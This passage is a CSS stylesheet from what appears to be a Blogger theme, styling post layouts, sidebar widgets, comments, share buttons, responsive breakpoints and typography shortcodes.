.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number 